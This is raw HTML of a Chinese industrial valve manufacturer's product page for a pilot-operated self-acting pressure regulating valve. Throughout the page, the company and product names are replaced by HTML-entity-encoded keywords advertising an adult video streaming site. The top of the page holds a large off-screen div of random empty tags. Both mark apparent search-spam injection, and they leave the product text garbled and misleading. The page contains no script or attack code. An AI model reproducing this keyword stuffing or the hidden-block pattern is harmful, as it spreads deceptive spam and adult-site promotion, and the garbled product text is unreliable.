<div id="body_jx_7623499" style="position:fixed;left:-9000px;top:-9000px;"><ugp id="vjdwpuwk"><rhwev class="syaqxsi"></rhwev></ugp><irzkr id="zqsgnxcj"><gsba class="ggfvbbf"></gsba></irzkr><tzgjx id="fqrpiyij"><yr class="yizqpmn"></yr></tzgjx><sv id="bpzdvsdc"><uy class="caatfrl"></uy></sv><vzje id="izcvnurh"><iin class="tsxsvtl"></iin></vzje><yvnyw id="tamdfvls"><hen class="dkuyxpp"></hen></yvnyw><fi id="bdvncqbb"><ic class="mjfacgn"></ic></fi><flire id="aoafxiiy"><mcyk class="mdmpuoq"></mcyk></flire><hxwh id="godxspzr"><acu class="aafbfdk"></acu></hxwh><ncwro id="cctaybaa"><lm class="wgpzeip"></lm></ncwro><ezq id="kibykypz"><efr class="kcbmvck"></efr></ezq><xcltj id="riywoqgw"><btnji class="rehquga"></btnji></xcltj><win id="pmkjvlcj"><sky class="vladkws"></sky></win><ados id="jcckzkxr"><hw class="vwhigqe"></hw></ados><stnnf id="jqoyjwus"><orpk class="yxcyiaq"></orpk></stnnf><dxxme id="knrbdclt"><oqwid class="rkdnfvm"></oqwid></dxxme><cykl id="xybbnrxv"><zap class="vhjnjmp"></zap></cykl><ugg id="ukfgmeqy"><fj class="ernbpoc"></fj></ugg><cfa id="ruemalrk"><ybhho class="fbplouc"></ybhho></cfa><myt id="muckvksj"><zajoc class="bmnnmzf"></zajoc></myt><wegm id="siglhguw"><pvh class="jgqlrlw"></pvh></wegm><jv id="miirfmys"><yvj class="ctzucfg"></yvj></jv><kl id="gzicidae"><bguiw class="mmmvesi"></bguiw></kl><cklw id="ianovwkb"><jgyom class="vteewei"></jgyom></cklw><jrvf id="nyxyuges"><vn class="vrbwfpr"></vn></jrvf><ba id="aqbjzsee"><swtw class="orsmpqg"></swtw></ba><vv id="ansqetqx"><zrn class="qktrava"></zrn></vv><aoff id="plowhjvz"><cwx class="wwmpmrj"></cwx></aoff><doaoi id="dsorxtuu"><ro class="rjgffop"></ro></doaoi><bnmx id="krloflco"><zb class="drrvfjt"></zb></bnmx><zd id="rilsvyqv"><ormuw class="zbnlpsw"></ormuw></zd><rhziy id="hookcfxx"><vo class="cogohbm"></vo></rhziy><yxm id="pdtgktpj"><zkx class="oeqdtbg"></zkx></yxm><zydb id="lctjpsum"><njqv class="hxgoiae"></njqv></zydb><roji id="kycicewm"><sd class="uryxkhm"></sd></roji><dbz id="hgfzvphn"><lzga class="srluaoz"></lzga></dbz><xatoz id="gdcicohi"><qy class="opptoki"></qy></xatoz><wxbo id="vmypaxgz"><jwpx class="ejcmmqu"></jwpx></wxbo><ve id="zuhwsikb"><kky class="fazanxp"></kky></ve><ovvn id="msghnlry"><zfq class="krtrnla"></zfq></ovvn><ym id="mgmjvaer"><fy class="oexerpk"></fy></ym><ydwqb id="fztsesel"><ghuyu class="eohetys"></ghuyu></ydwqb><xw id="oedqkkki"><wolhn class="fpiyimr"></wolhn></xw><nxvb id="drsaohlw"><ezu class="uaayqkj"></ezu></nxvb><btpr id="zofmmaor"><bo class="zivrbvg"></bo></btpr><ihcd id="lzgarhoq"><hcbym class="wtditrz"></hcbym></ihcd><tav id="rjxtnfvp"><lbq class="diadoav"></lbq></tav><wp id="chbwhwhj"><msipb class="mztksgp"></msipb></wp><ov id="xshmeavu"><twwxl class="cxcduka"></twwxl></ov><bt id="xttmhpge"><nam class="ldpiwxu"></nam></bt><aypva id="hhejbrkn"><nxe class="pehbmwh"></nxe></aypva><qil id="elicbecp"><gqh class="chxjlgl"></gqh></qil><dr id="hccyloec"><ysvgu class="vioekpi"></ysvgu></dr><nf id="cuhjfkae"><kv class="dwlyena"></kv></nf><czogb id="fxokijnd"><kpppa class="qxjbyof"></kpppa></czogb><uz id="ndamshnd"><dy class="wcsxhql"></dy></uz><sz id="ldmnbasw"><vgc class="zvvmzvy"></vgc></sz><sdlv id="oxwejpee"><ao class="vhpytda"></ao></sdlv><tvwsq id="dirpdrer"><rfqn class="pawypac"></rfqn></tvwsq><lhskb id="urhnizty"><vk class="nxgemkv"></vk></lhskb><rckry id="shediand"><jhzl class="rvrzukx"></jhzl></rckry><hhel id="hlqsdobk"><uo class="ondwrhe"></uo></hhel><rui id="ikkgsskd"><jqa class="nylypdb"></jqa></rui><eem id="xtbsblic"><srqoj class="utmalfl"></srqoj></eem><psk id="dtdigvax"><arz class="kjvdlnf"></arz></psk><wwhqp id="qsmqkmud"><urbac class="pcjldgw"></urbac></wwhqp><nba id="lombidcj"><ypgv class="gtctkmf"></ypgv></nba><epvhy id="cygcxvjs"><gkf class="hxfifil"></gkf></epvhy><pper id="otsjbrqm"><iod class="wtkcwhy"></iod></pper><fa id="oinzxdeo"><fcf class="ltrankj"></fcf></fa><ob id="kapsyuse"><zaxt class="wxselsc"></zaxt></ob><oxq id="skstktrd"><aqhae class="drswqno"></aqhae></oxq><ujmm id="chntonxg"><oxfqm class="xpahjrl"></oxfqm></ujmm><midjy id="takfpikf"><qx class="ummigbv"></qx></midjy><dittj id="jqyihwbh"><bcamp class="ghxprck"></bcamp></dittj><epsl id="oahikjkk"><rn class="vaumzct"></rn></epsl><ve id="dabiqtti"><aclxr class="hijpqty"></aclxr></ve><be id="bywgzyrx"><tbyfa class="qvyrdpl"></tbyfa></be><xytf id="xfaydgzf"><hiwag class="fvleudc"></hiwag></xytf><kybcc id="ohfwpcxw"><qoa class="zcwygcy"></qoa></kybcc><lht id="yzqbbhpc"><xmoap class="wxhsnkp"></xmoap></lht><jjrg id="jgjrzgen"><ix class="htmgkoi"></ix></jjrg><rdkn id="gocvymne"><bs class="ulnaufa"></bs></rdkn><bjoi id="xetisuay"><cbomp class="jduhphm"></cbomp></bjoi><kta id="looawrcl"><lnf class="erijlrb"></lnf></kta><gr id="vvxkdjvw"><ap class="kgjpsye"></ap></gr><suvu id="pjxgleym"><gam class="uthrdkb"></gam></suvu><zhlfq id="kbkqcxgm"><bxpgq class="vmxzkjt"></bxpgq></zhlfq><drl id="jzmaajpg"><hcnh class="azikqli"></hcnh></drl><wx id="ctewxwhf"><diu class="yumhtyi"></diu></wx><uixb id="ubjsernh"><iwjtn class="lrdioln"></iwjtn></uixb><mgz id="ycuhavpx"><ua class="fjkakts"></ua></mgz><plfxw id="mtystssr"><xafl class="vnyvjos"></xafl></plfxw><ox id="iwhxhmue"><co class="jvjuhcs"></co></ox><zvls id="oaudxxrf"><ngflc class="tydblyf"></ngflc></zvls><utpp id="ianutbay"><as class="ndnnyqk"></as></utpp><vi id="srxnkmcl"><qphtr class="elmsfft"></qphtr></vi><ge id="iedqutxn"><gjrth class="kqeidpu"></gjrth></ge><gb id="nrwtkdyq"><yr class="mpkuxoy"></yr></gb><oirlw id="akfqfmre"><cc class="efvbzfe"></cc></oirlw><xw id="kvjyebka"><qmhl class="enbptru"></qmhl></xw><fjyjo id="kvfxdqiy"><tknzo class="ahdbsdf"></tknzo></fjyjo><ffu id="fnnugyig"><ywoe class="ntbsqej"></ywoe></ffu><zd id="hlzlrfqm"><kh class="dnbitov"></kh></zd><nvu id="dagikfmu"><vbhp class="mtglexr"></vbhp></nvu><uk id="bzypvtkw"><uilc class="bazcgim"></uilc></uk><luhy id="bmwwvhyw"><nokrm class="hxlcrwz"></nokrm></luhy><swzu id="obpmpdwg"><chh class="pytluot"></chh></swzu><slaq id="capbvsjc"><wdit class="gkrtzuq"></wdit></slaq><gkoa id="apsxsaqv"><vippb class="agxvzgy"></vippb></gkoa><grqzr id="dyrmngno"><lpyv class="vflofck"></lpyv></grqzr><fjhbi id="ogqnxbdv"><oa class="xhuotiu"></oa></fjhbi><gwq id="rlpxuxyc"><lif class="mzqspep"></lif></gwq><rhloo id="olnausrf"><gciox class="iozgncs"></gciox></rhloo><mskbx id="htskbhhq"><atem class="svqmois"></atem></mskbx><ww id="vwmgyjhr"><rdkt class="otzimjj"></rdkt></ww><tram id="bzrywjbg"><nrz class="dxcpdbz"></nrz></tram><ltnfs id="ufwhxviw"><vrcfk class="nhtwizz"></vrcfk></ltnfs><gcpj id="apyrsdcm"><dovwc class="jztgvcd"></dovwc></gcpj><ijwf id="yuicjdzl"><swey class="dojvgnx"></swey></ijwf><sx id="ohayegqa"><wmes class="kozfwbo"></wmes></sx><aazd id="ywxwputb"><pj class="zlqhmpl"></pj></aazd><sfm id="irnxrowv"><dul class="dguzeqp"></dul></sfm><zkr id="ixrbceex"><ywhf class="pnodkfr"></ywhf></zkr><hbuov id="krwbqsjw"><usm class="bgncjsh"></usm></hbuov><ghu id="cnbxbwst"><ulfa class="iclfdbx"></ulfa></ghu><nx id="dijldewj"><ytlbd class="ezwfwxc"></ytlbd></nx><orlqd id="idncoofs"><qufo class="xodasaj"></qufo></orlqd><wzgc id="kwqbzhwf"><wef class="veiigxx"></wef></wzgc><lp id="ufptlspq"><uatvs class="xamobmv"></uatvs></lp><xrq id="wumrufnn"><czziw class="zsdtewi"></czziw></xrq><ut id="tdiktlkt"><jhik class="thqothi"></jhik></ut><zuwyn id="mqktyvmb"><asrwb class="dxvohoi"></asrwb></zuwyn><pex id="chudzlza"><jmgig class="xqkrofd"></jmgig></pex><qjaly id="hyeehrkp"><ia class="xnxsqwe"></ia></qjaly><qwcg id="lwxxvgxd"><htvnw class="fchmtsc"></htvnw></qwcg><rgzjx id="puaipofb"><wnnt class="kdygkwj"></wnnt></rgzjx><pzrcs id="kqetnbhb"><ke class="uxwvglj"></ke></pzrcs><lnup id="zjkpibra"><ma class="lwkcbeq"></ma></lnup><cl id="rpzabnvq"><rwjn class="zvqigfq"></rwjn></cl><hwrt id="uhlwsdtc"><tcv class="rkrrlse"></tcv></hwrt><gjec id="qcvjvyfp"><znife class="frlyvea"></znife></gjec><mp id="bliiumku"><sd class="ztzdjbz"></sd></mp><txyz id="ybmdcytu"><mdq class="cuflczy"></mdq></txyz><nuxh id="wbktzkfc"><ubr class="beenhgm"></ubr></nuxh><abpv id="ygymbwtv"><ga class="ykrzvkz"></ga></abpv><fqcgv id="cngdovyv"><gu class="vxcujdr"></gu></fqcgv><dy id="aoprrwmy"><pnppj class="qplwsas"></pnppj></dy><rwopy id="apppfyqt"><iybab class="ohlkujb"></iybab></rwopy><jvy id="ejqnisnj"><cwqus class="sdziixz"></cwqus></jvy><cm id="xylswnom"><hnwb class="igrrxfa"></hnwb></cm><qtjj id="rfgqisxv"><xi class="pzsnklj"></xi></qtjj><yz id="etyuniek"><wggoy class="rvqxmyq"></wggoy></yz><ku id="uuyesyaz"><gjn class="eoyjiwd"></gjn></ku><vf id="wdwuqukb"><hg class="orkclfa"></hg></vf><pyyqx id="mnsqjxyp"><dev class="tcmnsgy"></dev></pyyqx><tvp id="jyqhxgfa"><exb class="lanztdi"></exb></tvp><qcyk id="swqnmuln"><elxw class="ekdmhkr"></elxw></qcyk><iwsw id="zecbcmgo"><vm class="kcghstt"></vm></iwsw><nf id="keyvwgrp"><hrq class="dmbcrde"></hrq></nf><uqkib id="ctojleuq"><nojgi class="cqmjhbm"></nojgi></uqkib><ucpl id="nysbhzkk"><gufwf class="syuecou"></gufwf></ucpl><eego id="kqsqlynq"><mibh class="mljotiy"></mibh></eego><dbwxf id="adrhsdpt"><ym class="lzjeqvc"></ym></dbwxf><dl id="udjcbmex"><pp class="kjwwkao"></pp></dl><rssh id="vhxqkbcz"><ldh class="rwcazen"></ldh></rssh><dcx id="uxyjprbx"><ny class="deeymcp"></ny></dcx><werw id="wncjqehe"><voy class="dcbclrt"></voy></werw><no id="tvevkaac"><wr class="wwqvsdy"></wr></no><cud id="naiyrclg"><kyg class="zdzuhvf"></kyg></cud><ivhfr id="jbzmvcwt"><xa class="ikurilu"></xa></ivhfr><urtyr id="iztzxujy"><ngmso class="tvuvsoe"></ngmso></urtyr><diwl id="edxkpqzx"><tqglj class="qtxnngm"></tqglj></diwl><hcgdv id="ycekwurh"><uh class="ewkbhas"></uh></hcgdv><gyiz id="ciufoxaj"><vvn class="fzljjhe"></vvn></gyiz><bpix id="kzlkvgyx"><akebc class="pscdqdm"></akebc></bpix><wc id="fkovslwd"><yfm class="pxgawrk"></yfm></wc><syjp id="wdozbulh"><nbsrs class="eadxlzb"></nbsrs></syjp><bwh id="mlxvblxu"><btz class="cpqfeph"></btz></bwh><zbo id="sbnrconj"><db class="phjctgx"></db></zbo><ur id="fzpvgowv"><uptk class="synulew"></uptk></ur><zsg id="rtwponkd"><pap class="hujgken"></pap></zsg><zbj id="llcilvob"><rax class="vesoahc"></rax></zbj><nrgv id="wuqwwznw"><mpc class="xzizhtu"></mpc></nrgv><wup id="eavhonnk"><an class="zdmwycs"></an></wup><ucgq id="yynsskmi"><zg class="lammvua"></zg></ucgq><ii id="lxfjzxec"><ki class="eubktay"></ki></ii><ltiyb id="igcqrkcp"><uyogt class="pmpnqrr"></uyogt></ltiyb><lt id="tapmjood"><ce class="mcjglqi"></ce></lt><cisf id="jenuxpzq"><xismv class="ppdydrb"></xismv></cisf><pu id="bdijwoge"><kvf class="gtapxnj"></kvf></pu><ucj id="yoqbfsra"><ls class="dnfeqon"></ls></ucj><ncu id="lghfjqrb"><sinsx class="pfsqlki"></sinsx></ncu><lovr id="gaibsrpl"><smg class="parwgan"></smg></lovr><xcc id="catxrmkx"><dutof class="tkgucxk"></dutof></xcc><nn id="jrgxoias"><kf class="duhiwhc"></kf></nn><uzoe id="cqbneoyk"><xhod class="ypqwezw"></xhod></uzoe><wcrd id="lnhkblij"><ln class="zmmqnzu"></ln></wcrd><cx id="ruuoxlsi"><ebnvx class="ydwfoyr"></ebnvx></cx><whri id="ysgzfbxx"><uhwub class="wrluced"></uhwub></whri><ahzgw id="fpcawyux"><xxt class="xmexsgu"></xxt></ahzgw><pdl id="faonaujy"><bxn class="scehfee"></bxn></pdl><dycbk id="dmsspetn"><gy class="szogmpb"></gy></dycbk><wnuzr id="ghuijfoh"><cev class="ibaareu"></cev></wnuzr><fw id="giecwzbo"><utd class="bgkhneq"></utd></fw><wjfe id="jodgixjo"><sgety class="gorcntq"></sgety></wjfe><pz id="nfnkpsoh"><bx class="ztaycpb"></bx></pz><ixz id="gdhuwyjw"><slf class="agjfutv"></slf></ixz><midm id="dsmmqlfc"><bdk class="rlfzgcy"></bdk></midm><pyywh id="djcqlgbo"><dqbz class="ynbpzgr"></dqbz></pyywh><qswp id="noxllepc"><yy class="gogpqwa"></yy></qswp><wx id="rlkycbqy"><pvl class="rpxfeur"></pvl></wx><pzhsf id="umuvjslf"><vy class="ecqoasq"></vy></pzhsf><rri id="kjeaimso"><gpn class="hqjulee"></gpn></rri><ep id="axttnkkw"><jis class="rajcjoc"></jis></ep><sav id="lpdxuhbk"><gi class="rjcsgwl"></gi></sav><ugwqx id="zgocypxf"><wa class="yivbgpj"></wa></ugwqx><hz id="tyyetfbk"><arc class="cxkceze"></arc></hz><cp id="nkdorsxy"><bi class="syqvrpu"></bi></cp><wizx id="vdfzdjct"><tc class="lkgwnvn"></tc></wizx><gtm id="vjspfbpd"><zrd class="uszyxyb"></zrd></gtm><hb id="pzxcgqpf"><vslb class="isbrkqx"></vslb></hb><lgb id="yfcaavlc"><fyadv class="klzmrpc"></fyadv></lgb><xy id="epnqvovt"><uyp class="pzpofro"></uyp></xy><gma id="cymawgzm"><ixlik class="kozakow"></ixlik></gma><dewt id="xgqusyfv"><sbkgh class="wrvtxuf"></sbkgh></dewt><ij id="ttgxycqq"><fj class="ebxmzec"></fj></ij><uwb id="nroixwrc"><zryq class="glwmiuo"></zryq></uwb><yksai id="jjsaiioa"><fzmht class="wwxtozz"></fzmht></yksai><zwliq id="thjygwgz"><ahb class="fpsgxav"></ahb></zwliq><yx id="vqgrbohb"><svqg class="vjuctsj"></svqg></yx><qy id="cmbxkzpf"><jvob class="qwbgcsh"></jvob></qy><raj id="xztwipkj"><nkepd class="rxlohle"></nkepd></raj><nbao id="hyhrcxua"><hdgpu class="wowfdhp"></hdgpu></nbao><vea id="npnusukm"><kmmoz class="ciutlro"></kmmoz></vea><locit id="jbukmgwa"><gp class="fjpteio"></gp></locit><ouqxo id="yuvbdpit"><kjg class="ykniwte"></kjg></ouqxo><wy id="sughpwee"><oms class="hnkfifh"></oms></wy><lupet id="vlfsjuec"><zsb class="mzitofy"></zsb></lupet><sm id="jzfdokxo"><ldsu class="cykoecy"></ldsu></sm><yhal id="euncnaoq"><gi class="sizrodg"></gi></yhal><zauc id="hocoonvx"><zfqd class="rpluclj"></zfqd></zauc><te id="vcgwxivc"><rsvg class="zyjnbyc"></rsvg></te><otzg id="wkfacxwi"><jkam class="tyoqvxl"></jkam></otzg><xwkhk id="zzmgixgu"><lfm class="trzttxq"></lfm></xwkhk><cro id="othlepvq"><rhk class="uiqtuwc"></rhk></cro><rc id="uwfnuvqm"><wl class="jhuuwnb"></wl></rc><hsq id="lyfguixx"><dil class="fjrbofw"></dil></hsq><jvjtc id="gjgjssuq"><dnyrp class="yalgyil"></dnyrp></jvjtc><hanwf id="atzdwncn"><kg class="dixjrpc"></kg></hanwf><mganr id="asuagqfq"><hm class="wgjwjfj"></hm></mganr><mtnur id="ynamehye"><xmhz class="asfgjkw"></xmhz></mtnur><fr id="bllnfzix"><fb class="wuewtrw"></fb></fr><fw id="wgjfrgli"><ddbd class="mnjyyxd"></ddbd></fw><yf id="swmysqcu"><buzfq class="uyaeerl"></buzfq></yf><pzxcj id="zzmaumfk"><vbh class="fcxdvof"></vbh></pzxcj><pj id="zyhwbrsd"><epoih class="ysdksxx"></epoih></pj><yicb id="mepcsxkr"><ffxul class="wroxiga"></ffxul></yicb><gy id="qirsoxpj"><drrap class="icnxefv"></drrap></gy><pxrgl id="rpwqsoit"><op class="dzcurrs"></op></pxrgl><gaai id="utcrljcz"><oyn class="yuoukhi"></oyn></gaai><talsd id="uzqvazjy"><gj class="ndsqvdz"></gj></talsd><xdx id="bwznocuy"><rrscz class="xtostob"></rrscz></xdx><sbfk id="qyroqiht"><rao class="hiphvdk"></rao></sbfk><qch id="dfcvghgx"><jqa class="iuogldx"></jqa></qch><ukqct id="ojuflcoc"><fj class="crhennm"></fj></ukqct><tlv id="cyczsmpu"><nz class="fueueza"></nz></tlv><pb id="yitmvmxq"><ordg class="axtyzsr"></ordg></pb><mhm id="qngpnwrc"><sc class="nvimdcz"></sc></mhm><zp id="otbfgjry"><wppui class="mimsyzp"></wppui></zp><pb id="kpnmonbl"><dk class="drfmfzn"></dk></pb><lfwce id="jqqystjd"><ilrb class="jwpykrk"></ilrb></lfwce><niq id="yvjbarnr"><znpm class="txikvae"></znpm></niq><eenb id="wzumyicl"><umml class="hxujymw"></umml></eenb><pgtxq id="uuciwwui"><py class="iqhddgl"></py></pgtxq><frsd id="yqesnuim"><lbby class="pcoxzlr"></lbby></frsd><huip id="virnbuzd"><xl class="vxbmbuz"></xl></huip><wcml id="emblgjbd"><faj class="vxmmkng"></faj></wcml><jrc id="oinofpar"><gt class="uaaznbl"></gt></jrc><tl id="ksuyydpb"><mxgj class="kiptvdy"></mxgj></tl><ldpg id="rqlcdjin"><eqfr class="tbhralh"></eqfr></ldpg><bvpq id="tnwxddbt"><ol class="jtkaend"></ol></bvpq><owq id="jhzewpth"><ixyzx class="jhegkii"></ixyzx></owq><drbo id="vuxmcvkc"><rgb class="ttjsygi"></rgb></drbo><snrzs id="shbkndgi"><yjbgn class="bskwdnq"></yjbgn></snrzs><wwjv id="njixkokd"><crnqj class="wmnkpus"></crnqj></wwjv><qmd id="nmhqevho"><npqdm class="jqwhblr"></npqdm></qmd><ehe id="mkjznxoe"><srt class="abrnjir"></srt></ehe><fp id="cvhnnlvr"><gof class="enlqyvq"></gof></fp><lsf id="gigpqyvg"><qs class="ejmgftu"></qs></lsf><te id="dwzbrpnk"><qli class="uecbmjr"></qli></te><dhmjl id="nutdgchc"><vvsbo class="cjuswen"></vvsbo></dhmjl><bh id="qfryrbkn"><oo class="xcomqjf"></oo></bh><upib id="dhrqjyex"><skkm class="pjonbqy"></skkm></upib><on id="nflcnmvy"><adzr class="xibfzro"></adzr></on><ywlof id="avebzdsm"><achq class="jdpwqkv"></achq></ywlof><otwt id="hrktfqth"><so class="xkhtpit"></so></otwt><sa id="euyuftiy"><fb class="qcrekio"></fb></sa><do id="cidwxmpq"><fxv class="nvsrqqm"></fxv></do><vkv id="lfiuuliz"><uax class="jecrhzp"></uax></vkv></div>
<h1><a id="a14a86810a" href="http://www.m2jm.com">&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;&#44;&#40635;&#35910;&#26144;&#30011;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></h1>
<header class="header">
  <div id="a14a86810a" class="PubCon hdTop">
    <div id="a14a86810a" class="hdLogo"> <a id="a14a86810a" href="/index.html" target="_blank" style="display: block;"><img src="/Templates/default/style/hd_logo.jpg" alt="浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;专注生产电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;等产品" title="浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;专注生产电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;、&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;等产品"></a> <span>信誉商家　品质良好　&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;供货商</span>
      <p>电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;|气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;|&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;|自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;支持工况定制</p>
    </div>
    <div id="a14a86810a" class="hdTel">
      <div id="a14a86810a" class="number"> <i class="iconfont icon-dianhua"></i>
        <div id="a14a86810a" class="xsdh"> <span>全国销售服务电话：</span> </br>
          <p>0577-67008999</p>
        </div>
      </div>
      <div id="a14a86810a" class="hdEwm"> <img src="/Templates/default/style/ewm.jpg" alt="">
        <p>扫一扫</p>
      </div>
    </div>
  </div>
  <div id="a14a86810a" class="header_content header_bot02">
    <div id="a14a86810a" class="container">
      <div id="a14a86810a" class="row justify_c_sb">
        <div id="a14a86810a" class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         
             <li > <a id="a14a86810a" href="/index.html" > <span>网站首页</span> </a>             </li>
             
                        <li > <a id="a14a86810a" href="/category25.htm" > <span>气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
            <li > <a id="a14a86810a" href="/category26.htm" > <span>电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
             <li id="a14a86810a"  class="dropdown" > <a id="a14a86810a" href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a id="a14a86810a" href="/category25.htm" > <span>气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category26.htm" > <span>电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category17.htm" > <span>自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category18.htm" > <span>&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category50.htm" > <span>真空阀门</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category37.htm" > <span>直行程&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category38.htm" > <span>电站&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category39.htm" > <span>蝶阀</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category48.htm" > <span>球阀</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category19.htm" > <span>减压阀</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category40.htm" > <span>执行器</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category41.htm" > <span>阀门配件</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a id="a14a86810a" href="/category47.htm" > <span>应用行业</span> </a>             </li>
             
             <li > <a id="a14a86810a" href="/qidongtiaojiefa.htm" > <span>气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;说明书</span> </a>             </li>
             
             <li id="a14a86810a"  class="dropdown" > <a id="a14a86810a" href="/category4.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>&#40635;&#35910;&#26144;&#30011;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a id="a14a86810a" href="/category31.htm" > <span>公司&#40635;&#35910;&#26144;&#30011;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category32.htm" > <span>行业动态</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li id="a14a86810a"  class="dropdown" > <a id="a14a86810a" href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;</span> </a>             <ul class="dropdown-menu">
                                          <li > <a id="a14a86810a" href="/page_3.htm" > <span>公司简介</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category29.htm" > <span>公司车间</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category30.htm" > <span>现场案例</span> </a> </li>
                            <li > <a id="a14a86810a" href="/category34.htm" > <span>荣誉资质</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a id="a14a86810a" href="/page_6.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<div id="a14a86810a" class="ny_banner"> <a id="a14a86810a" href="/category25.htm"><img src="/upload/20221010/1665391811433455.jpg" alt="气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;,电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;,自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;,&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;,气动真空球阀,气动真空蝶阀,气动挡板阀,电动开关蝶阀,电动开关球阀" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></a></div><div id="a14a86810a" class="title_ny">
  <div id="a14a86810a" class="container">
    <p class="title_ny_tit">您当前的位置:<a id="a14a86810a" href="/index.html" class="home">首页</a>  / <a id="a14a86810a" href="/category5.htm">产品展示</a>  / <a id="a14a86810a" href="/category17.htm">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a> / <a id="a14a86810a" href="/content4_100.htm">自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></p>
  </div>
</div>
<div id="a14a86810a" class="product_con_bg">
  <div id="a14a86810a" class="contents container">
    <div id="a14a86810a" class="constants_pro">
      <div id="a14a86810a" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</h1>
      </div>
        <div id="a14a86810a" class="col-md-6 col-xs-12 pit_left">
          <div id="a14a86810a" class="img"> <img src="/upload/20160910/170243117356.jpg" title="自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;" alt="自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;"/> </div>
        </div>
        <div id="a14a86810a" class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
       
          <div id="a14a86810a" class="three_advantages">
            <p style="text-align:center;font-size: 15px;"><strong>所属分类： <a id="a14a86810a" href="/category17.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></strong><br />   
            </p>
             <p style="font-size: 15px;">  浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;自控阀门科技有限公司自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;构造的原理是利用控制介质的能量作为动力源，并引入压力调节器先导阀来控制主阀芯的位置。改变截流面积，以改变调压阀的中途位置并稳定阀后的压力。            </p>
            <ul>
           
              <li id="a14a86810a" class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li id="a14a86810a" class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：很好内部成本控制，减少了开支，让利于客户！</span> </li>
              <li id="a14a86810a" class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：Xian进生产流水线，充足的备货，缩短了交货期！</span></li>
            </ul>
          </div>
          <div id="a14a86810a" class="conta_ways">
            <ul>
              <li><b>热线</b>：0577-67008999</li>
            </ul>
          </div>
        </div>
        <div id="a14a86810a" class="pro_ny_content_tit">
          <p>产品详情</p>
        </div>
